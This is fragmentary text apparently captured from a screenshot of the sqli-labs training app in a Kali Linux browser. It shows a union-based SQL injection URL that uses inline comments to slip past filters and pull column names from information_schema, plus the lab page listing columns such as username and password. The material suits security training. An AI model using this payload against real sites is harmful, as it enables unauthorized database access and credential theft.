 rror Based- String
test.com/sqli-labs/Less-1/?id=-1%27%20union/*%!q*/select%201,2,(select/*%!q*/group_concat(column_name)%20from%20informatio
120%
ux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Welcome Dhakkan
Your Login name:2
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password